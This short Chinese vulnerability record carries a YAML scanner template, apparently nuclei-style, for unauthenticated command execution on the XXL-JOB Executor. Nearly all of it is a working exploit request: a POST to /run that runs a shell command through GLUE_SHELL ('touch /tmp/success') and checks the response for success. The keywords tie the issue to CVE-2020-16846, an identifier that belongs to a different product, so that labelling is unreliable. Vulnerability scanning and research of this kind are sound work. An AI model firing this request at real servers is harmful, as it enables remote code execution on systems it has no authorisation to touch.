 记录详情
关键词
XXL-JOB 未授权访问 命令执行 CVE-2020-16846 分布式任务调度平台
内容
info:
  name: XXL-JOB Executor 未授权访问漏洞
  author: luma
  severity: 高危
  description: XXL-JOB 是一个分布式任务调度平台，其执行器（Executor）默认未配置身份验
证，导致攻击者可以通过 RESTful API 未授权执行任意命令。
  type: 未授权访问/命令执行

http:
  - method: POST
    path:
      - "{{BaseURL}}/run"
    headers:
      Content-Type: application/json
    body: |
      {
        "jobId": 1,
        "executorHandler": "demoJobHandler",
        "executorParams": "demoJobHandler",
        "executorBlockStrategy": "COVER_EARLY",
        "executorTimeout": 0,
        "logId": 1,
        "logDateTime": 1586629003729,
        "glueType": "GLUE_SHELL",
        "glueSource": "touch /tmp/success",
        "glueUpdatetime": 1586699003758,
        "broadcastIndex": 0,
        "broadcastTotal": 0
      }
    matchers:
      - type: status
        status:
          - 200
      - type: regex
        part: body
        regex:
          - "success"